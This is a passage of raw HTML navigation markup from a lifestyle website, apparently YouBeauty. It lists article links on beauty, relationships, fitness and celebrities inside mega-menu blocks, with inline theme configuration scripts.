				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c96a026326_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696c96a026326" ><script>var block_td_uid_1_696c96a026326 = new tdBlock();
block_td_uid_1_696c96a026326.id = "td_uid_1_696c96a026326";
block_td_uid_1_696c96a026326.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696c96a026326_rand","tdc_css_class":"td_uid_1_696c96a026326_rand","tdc_css_class_style":"td_uid_1_696c96a026326_rand_style"}';
block_td_uid_1_696c96a026326.td_column_number = "3";
block_td_uid_1_696c96a026326.block_type = "td_block_mega_menu";
block_td_uid_1_696c96a026326.post_count = "5";
block_td_uid_1_696c96a026326.found_posts = "2715";
block_td_uid_1_696c96a026326.header_color = "";
block_td_uid_1_696c96a026326.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c96a026326.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696c96a026326);
</script><div id=td_uid_1_696c96a026326 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c96a026326" data-td_block_id="td_uid_1_696c96a026326"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c96a026326" data-td_block_id="td_uid_1_696c96a026326"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c96a028180_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696c96a028180" ><script>var block_td_uid_2_696c96a028180 = new tdBlock();
block_td_uid_2_696c96a028180.id = "td_uid_2_696c96a028180";
block_td_uid_2_696c96a028180.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696c96a028180_rand","tdc_css_class":"td_uid_2_696c96a028180_rand","tdc_css_class_style":"td_uid_2_696c96a028180_rand_style"}';
block_td_uid_2_696c96a028180.td_column_number = "3";
block_td_uid_2_696c96a028180.block_type = "td_block_mega_menu";
block_td_uid_2_696c96a028180.post_count = "5";
block_td_uid_2_696c96a028180.found_posts = "901";
block_td_uid_2_696c96a028180.header_color = "";
block_td_uid_2_696c96a028180.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c96a028180.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696c96a028180);
</script><div id=td_uid_2_696c96a028180 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c96a028180" data-td_block_id="td_uid_2_696c96a028180"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c96a028180" data-td_block_id="td_uid_2_696c96a028180"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696c96a029a09_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696c96a029a09" ><script>var block_td_uid_3_696c96a029a09 = new tdBlock();
block_td_uid_3_696c96a029a09.id = "td_uid_3_696c96a029a09";
block_td_uid_3_696c96a029a09.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696c96a029a09_rand","tdc_css_class":"td_uid_3_696c96a029a09_rand","tdc_css_class_style":"td_uid_3_696c96a029a09_rand_style"}';
block_td_uid_3_696c96a029a09.td_column_number = "3";
block_td_uid_3_696c96a029a09.block_type = "td_block_mega_menu";
block_td_uid_3_696c96a029a09.post_count = "5";
block_td_uid_3_696c96a029a09.found_posts = "1142";
block_td_uid_3_696c96a029a09.header_color = "";
block_td_uid_3_696c96a029a09.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c96a029a09.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696c96a029a09);
</script><div id=td_uid_3_696c96a029a09 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c96a029a09" data-td_block_id="td_uid_3_696c96a029a09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c96a029a09" data-td_block_id="td_uid_3_696c96a029a09"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696c96a02b28d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696c96a02b28d" ><script>var block_td_uid_4_696c96a02b28d = new tdBlock();
block_td_uid_4_696c96a02b28d.id = "td_uid_4_696c96a02b28d";
block_td_uid_4_696c96a02b28d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696c96a02b28d_rand","tdc_css_class":"td_uid_4_696c96a02b28d_rand","tdc_css_class_style":"td_uid_4_696c96a02b28d_rand_style"}';
block_td_uid_4_696c96a02b28d.td_column_number = "3";
block_td_uid_4_696c96a02b28d.block_type = "td_block_mega_menu";
block_td_uid_4_696c96a02b28d.post_count = "5";
block_td_uid_4_696c96a02b28d.found_posts = "480";
block_td_uid_4_696c96a02b28d.header_color = "";
block_td_uid_4_696c96a02b28d.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c96a02b28d.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696c96a02b28d);
</script><div id=td_uid_4_696c96a02b28d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c96a02b28d" data-td_block_id="td_uid_4_696c96a02b28d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c96a02b28d" data-td_block_id="td_uid_4_696c96a02b28d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
